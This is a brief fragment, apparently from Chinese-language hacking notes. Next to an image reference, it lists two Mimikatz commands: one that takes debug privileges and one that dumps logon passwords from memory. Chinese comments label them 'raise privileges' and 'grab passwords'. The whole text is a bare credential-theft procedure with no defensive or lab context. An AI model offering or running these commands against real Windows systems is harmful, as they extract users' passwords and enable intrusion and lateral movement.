 第一条:privilege::debug //提升权限 第二条:sekurlsa::logonpasswords //抓取密码
